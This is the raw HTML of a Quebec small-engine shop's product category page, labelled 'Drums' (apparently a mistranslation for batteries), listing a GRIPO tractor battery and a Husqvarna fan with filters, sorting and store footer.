        Clear all
      </button>
   
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filter By</p>
    

    
          

          <section class="facet clearfix" data-type="manufacturer" data-name="Brand">
        <p class="h6 facet-title hidden-sm-down">Brand</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_29924" data-toggle="collapse">
          <p class="h6 facet-title">Brand</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_29924" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_29924_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_29924_0"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/535_drums?q=Brand-GRIPO"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/535_drums?q=Brand-GRIPO"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      GRIPO
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_29924_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_29924_1"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/535_drums?q=Brand-Husqvarna"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/535_drums?q=Brand-Husqvarna"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Husqvarna
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix" data-type="availability" data-name="Availability">
        <p class="h6 facet-title hidden-sm-down">Availability</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_4177" data-toggle="collapse">
          <p class="h6 facet-title">Availability</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_4177" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_4177_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_4177_0"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/535_drums?q=Availability-In+stock"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/535_drums?q=Availability-In+stock"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      In stock
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                                                            </ul>
          

              </section>
          <section class="facet clearfix" data-type="price" data-name="Price">
        <p class="h6 facet-title hidden-sm-down">Price</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_5119" data-toggle="collapse">
          <p class="h6 facet-title">Price</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_5119"
                class="faceted-slider collapse"
                data-slider-min="78"
                data-slider-max="117"
                data-slider-id="5119"
                data-slider-values="null"
                data-slider-unit="CAD $"
                data-slider-label="Price"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;.&quot;,&quot;,&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;CAD&quot;,&quot;currencySymbol&quot;:&quot;CAD $&quot;,&quot;numberSymbols&quot;:[&quot;.&quot;,&quot;,&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;\u00a4#,##0.00&quot;,&quot;negativePattern&quot;:&quot;-\u00a4#,##0.00&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://www.auxpetitsmoteurs.com/en/535_drums"
              >
                <li>
                  <p id="facet_label_5119">
                    CAD $78.00 - CAD $117.00
                  </p>

                  <div id="slider-range_5119"></div>
                </li>
              </ul>
                      
              </section>
      </div>

</div>

                          </div>
          

          
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">
    
    
    

    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>There are 2 products.</p>
      </div>
  <div class="col-md-6 px-0">
    <div class="sort-by-row">

      
        <span class="col-sm-3 col-md-4 hidden-sm-down sort-by p-0 m-0 pr-2">Sort by:</span>
<div class="col-sm-9 col-xs-8 col-md-8 products-sort-order dropdown px-0">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Sort by selection"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/535_drums?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Sales, highest to lowest
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/535_drums?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/535_drums?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/535_drums?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/535_drums?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/535_drums?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/535_drums?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/535_drums?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button pr-0">
          <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
            Filter
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-2 of 2 item(s)
  </div>
</div>
        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Active filters</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products grid_products">
            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="2264" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/2264-tractor-battery-u1-66.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/5961-home_default/tractor-battery-u1-66.jpg"
                alt="Batterie de tracteur U1-66 U1-66 Home"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/5961-large_default/tractor-battery-u1-66.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          GRIPO
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/2264-tractor-battery-u1-66.html" content="https://www.auxpetitsmoteurs.com/en/shop-by-category/2264-tractor-battery-u1-66.html">tractor battery U1-66</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $102.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="3075" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/drums/3075-fan-husqvarna-craftsman-586607203.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/8531-home_default/fan-husqvarna-craftsman-586607203.jpg"
                alt="Fan Husqvarna, Craftsman 586607203 Husqvarna - 1"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/8531-large_default/fan-husqvarna-craftsman-586607203.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/drums/3075-fan-husqvarna-craftsman-586607203.html" content="https://www.auxpetitsmoteurs.com/en/drums/3075-fan-husqvarna-craftsman-586607203.html">Fan Husqvarna, Craftsman 586607203</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $74.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>

  
    <nav class="pagination_mm d-lg-flex justify-content-lg-between d-sm-block d-md-flex justify-content-md-between">
  <div class="pagination_mm showing">
    
      Showing 1-2 of 2 item(s)
    
  </div>

  <div class="pagination_mm list">
    
         
  </div>

</nav>
  

  <!-- <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div> -->
</div>
        

        
          <div id="js-product-list-bottom"></div>
        

          </section>

    
   
  </section>

    
  </div>


          

         
        </div>
        

                
    <div id="js-product-list-header" class="container">
            <div class="block-category card card-block">
            <h1 class="h1">Drums</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><h3>Replacement batteries for Ariens tractor</h3></div>
                                                    <!-- <div class="category-cover">
                        <img src="https://www.auxpetitsmoteurs.com/c/535-category_default/drums.jpg" alt="Replacement battery for Ariens tractor" loading="lazy" width="141" height="180">
                    </div> -->
                            </div>
        </div>
    </div>

            </section>

      <footer id="footer" class="js-footer">
        
           
 <div class="lazy pre-footer pt-3 pb-4">
  <div class="container">
  
        <p class="pt-5 h2-"> Services offered in our garage </p>
        <p class="py-2">Our team of technicians and specialized mechanics is specially trained to perform all repairs on small engines, as well as tune-ups, maintenance and more!</p>
        <ul class="gridmm_ul">
          <li class="gridmm">
            <a class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a> 
            <div class="img"><a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/1.svg" alt="auxpetitsmoteurs.com"></a></div>
              <div class="categoryname"><p>Sale of new equipment</p></div> 
              <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li  class="gridmm"> 
            <a  class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/2.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Repair Service</p></div> 
            <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li class="gridmm"> 
            <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/3.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Maintenance & Parts</p></div> 
            <div class="learnmore"> <a href=" /en/content/6-services ">Learn More</a> </div>
          </li>
        </ul>
        <div class="servicenter position-relative gridmm"> 
          <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
          <div class="img py-2"> 
            <a href=" /en/content/6-services ">
                <img loading="lazy" width="55px" height="55px" src="/themes/auxpetitstheme/assets/img/svg/4.svg" alt="auxpetitsmoteurs.com">
            </a>
          </div> 
          <div class="categoryname"><p>Service Center</p></div> 
            <div class="learnmore py-1"> 
                We are the authorized service center in Beauport (Quebec) for repairs to equipment sold in chain stores (warranties, parts and labor)
            </div>
        </div>
      <div class="pt-6"><span class="circle"> <p>of</p></span></div>

    <ul class="grid_mm">
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" aria-label="click here for more service information" href="/en/47_toro-blowers"></a>
          <div class="img"> 
            <a href="/en/47_toro-blowers"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/a.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Snow Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/111_husqvarna-lawn-tractors "></a>
          <div class="img"> <a href="/en/111_husqvarna-lawn-tractors "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/b.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Lawn Tractors</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/60_mowers-Lawn-Boy "></a>
          <div class="img"> <a href="/en/60_mowers-Lawn-Boy "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/c.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Lawn Mowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/70_blowers-shindaiwa "></a>
          <div class="img"> <a href="/en/70_blowers-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/d.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Leaf Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/69_shindaiwa-trimmer "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/e.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Trimmers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/136_ego-chain-saw "></a>
          <div class="img"> <a href="/en/136_ego-chain-saw "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/f.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Chainsaws</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/67_grass-cutter-shindaiwa "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/g.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Edgers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/13_equipments "></a>
          <div class="img"> <a href="/en/13_equipments "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/h.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Disc cutters</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/76_motorized-broom-shindaiwa "></a>
          <div class="img"> <a href="/en/76_motorized-broom-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/i.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Motorized Brooms</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/97_motors "></a>
          <div class="img"> <a href="/en/172_engine "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/j.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Other Small Engines</p></div> 
        </li>
    </ul>
    <div class="ship d-lg-flex justify-content-between">
      <p class="pl-1"><i class="far fa-truck pr-2"></i> <a aria-label="click here for more service information" href=" /en/content/1-delivery ">Shipping across Canada</a> </p>
      <p class=""><i class="far fa-truck-pickup pr-2"></i> <a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
    </div>
    </div>
</div>
<div class="new-purchases">
  <div class="container text-center">
    <p class="m-0">
      <b class="pr-1">NEW!</b>
      Interest-free financing available on your purchase. 
      <a aria-label="click here for more service information" href="/en/content/6-services#three ">  Details <i class="fal fa-angle-right"></i></a>
    </p>
  </div>
</div>

<div class="address_mm lazy">
    <div class="container">
      <ul class="grid_address">
        <li class="shop">
          <i class="fas fa-map-marker-alt"></i>
                    <p class="shop-in-store">SHOP <strong>IN</strong> STORE</p>
          
          <div>
            <p class="py-2 address-footer"> <b> Aux Petits Moteurs du Québec</b> <br> 2957, boulevard Louis-XIV  <br>
              Quebec City, Quebec, Canada  <br>
              G1C 4W7  </p>
            <a target="_blank" class="btn btn-outline-secondary mb-2" 
                          href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1756295,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=en" 
                        >
              <i class="far fa-map-marked-alt pr-2"></i>View map </a>
            <!-- <a id="open" class="btn btn-outline-secondary mb-2"> <i class="far fa-clock pr-2"></i>Opening hours</a> -->
            <a class="btn btn-outline-secondary mb-2" href=" /en/stores "> <i class="far fa-clock pr-2"></i>Opening hours</a>

            <p class="pt-5 pb-2"> <b> GET ADVICE FROM EXPERTS</b></p>
            <a class="text-dark font-weight-bold" href="tel:418 660-9090"><i class="far fa-phone-alt pr-1" aria-hidden="true"></i>418 660-9090  </a>
            
        </div>
        </li>
        <li class="shopimg"><img loading="lazy" class="imag lazy" src="/themes/auxpetitstheme/assets/img/svg/auxpetit.svg" alt="auxpetitsmoteurs.com"  width="200" height="100"></li>
      </ul>
  </div> 

</div><div class="footer-container">
  
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Products</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_1" class="collapse">
                  <li id="link-custom-page-brands">
            <a
                id="link-custom-page-brands-1"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/brands"
                title=""
                            >
              Brands
            </a>
          </li>
                  <li id="link-category-97">
            <a
                id="link-category-97-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/97_motors"
                title="Replacement engines for motorized equipment"
                            >
              Engines
            </a>
          </li>
                  <li id="link-category-613">
            <a
                id="link-category-613-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter"
                title=""
                            >
              Bear cat wood splitter
            </a>
          </li>
                  <li id="link-category-13">
            <a
                id="link-category-13-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"
                title="Our brands Ariens, Toro, Shindaiwa, Lanw-Boy, Husqvarna

Choose from our trusted brands. 
Discover our many models. 
Financing available on Ariens and, Toro products. 
All our products are delivered assembled and ready to use. 

Do you have questions about our products? an advisor will be happy to answer all your requests
418-660-9090"
                            >
              Outdoor maintenance equipment
            </a>
          </li>
                  <li id="link-category-549">
            <a
                id="link-category-549-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/549_forestry"
                title="A TOOL FOR EACH TASK AND EACH TASK WITH ITS TOOL
"
                            >
              Forestry
            </a>
          </li>
                  <li id="link-category-542">
            <a
                id="link-category-542-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"
                title="PRODUCTS DESIGNED FOR PERFORMANCE"
                            >
              Oils and lubricants
            </a>
          </li>
                  <li id="link-category-600">
            <a
                id="link-category-600-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment"
                title="Get your home and yard prepped for spring and summer with all the outdoor power equipment you need including lawn mowers, hedge trimmer and chainsaw, grass trimmers, power washers and more."
                            >
              Outdoor Power Equipment
            </a>
          </li>
                  <li id="link-category-87">
            <a
                id="link-category-87-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/87_rooms"
                title="Replacement parts

 online sale of spare parts  the site being created, all our references are not present, if you are looking for a part not present, please do not hesitate to contact us, we will do our best to meet your needs and give you complete satisfaction.

All The Aux Petits Moteurs du Québec team thanks you for your understanding."
                            >
              Rooms
            </a>
          </li>
                  <li id="link-category-2">
            <a
                id="link-category-2-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category"
                title=""
                            >
              Shop by category
            </a>
          </li>
                  <li id="link-category-746">
            <a
                id="link-category-746-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"
                title=""
                            >
              Used Equipment
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Services</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_3" class="collapse">
                  <li id="link-custom-page-home-collection-of-your-equipment">
            <a
                id="link-custom-page-home-collection-of-your-equipment-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#one"
                title=""
                            >
              Home collection of your equipment
            </a>
          </li>
                  <li id="link-custom-page-repair-maintenance-service">
            <a
                id="link-custom-page-repair-maintenance-service-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Repair &amp; maintenance service
            </a>
          </li>
                  <li id="link-custom-page-sale-of-replacement-parts">
            <a
                id="link-custom-page-sale-of-replacement-parts-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Sale of replacement parts
            </a>
          </li>
                  <li id="link-custom-page-services-for-contractors">
            <a
                id="link-custom-page-services-for-contractors-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#two"
                title=""
                            >
              Services for contractors
            </a>
          </li>
                  <li id="link-custom-page-financing-available">
            <a
                id="link-custom-page-financing-available-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#three"
                title=""
                            >
              Financing available
            </a>
          </li>
                  <li id="link-custom-page-parts-ordering">
            <a
                id="link-custom-page-parts-ordering-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service"
                title=""
                            >
              Parts Ordering
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Information</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_2" class="collapse">
                  <li id="link-cms-page-1">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
            </a>
          </li>
                  <li id="link-cms-page-2">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/2-legal-notice"
                title="Legal notice"
                            >
              Legal Notice
            </a>
          </li>
                  <li id="link-cms-page-3">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li id="link-cms-page-4">
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/4-about-us"
                title="Learn more about us"
                            >
              About us
            </a>
          </li>
                  <li id="link-cms-page-5">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/5-secure-payment"
                title="Our secure payment method"
                            >
              Secure payment
            </a>
          </li>
                  <li id="link-cms-page-6">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Services
            </a>
          </li>
                  <li id="link-static-page-contact">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
                  <li id="link-static-page-sitemap">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/sitemap"
                title="Lost ? Find what your are looking for"
                            >
              Sitemap
            </a>
          </li>
                  <li id="link-static-page-stores">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/stores"
                title=""
                            >
              Store
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper px-0">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.auxpetitsmoteurs.com/en/my-account" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        <li>
  <a href="https://www.auxpetitsmoteurs.com/en/ps-emailalerts" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter col-lg-4 col-md-4 col-sm-12" id="blockEmailSubscription_displayFooter">
  <div class="row  px-3">
    <b id="block-newsletter-label" class="col-md-12 col-xs-12 px-0">Connect with us!</b>
                    <p>Sign up to receive the latest in industry news, products and services.</p>
                  <div class="col-md-12 col-xs-12">
      <form action="https://www.auxpetitsmoteurs.com/en/535_drums#blockEmailSubscription_displayFooter" method="post">
        <div class="row ">
          <div class="row col-md-12">
           
            <div class="input-wrapper col-md-12 px-0 pb-3 ">
              <input
                name="email"
                type="email"
                value=""
                placeholder=""
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input
            class="btn btn-primary float-xs-right font-weight-bold "
            name="submitNewsletter"
            type="submit"
            value="Sign up"
          >
          <!-- <input
            class="btn btn-primary float-xs-right hidden-sm-up"
            name="submitNewsletter"
            type="submit"
            value="OK"
          > -->
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
              
                            
                              
                        </div>
          <div class="socialmedia d-flex pt-4 mt-1">
            <a class="mr-2" aria-label="facebook page link" href="https://www.facebook.com/auxpetitsmoteursduquebec/"> <i class="fab fa-facebook-f text-light"></i> </a>
            <!-- <a class="ml-2" href="https://www.instagram.com/"><i class="fab fa-instagram text-light"></i></a> -->

          </div>
        </div>
      </form>
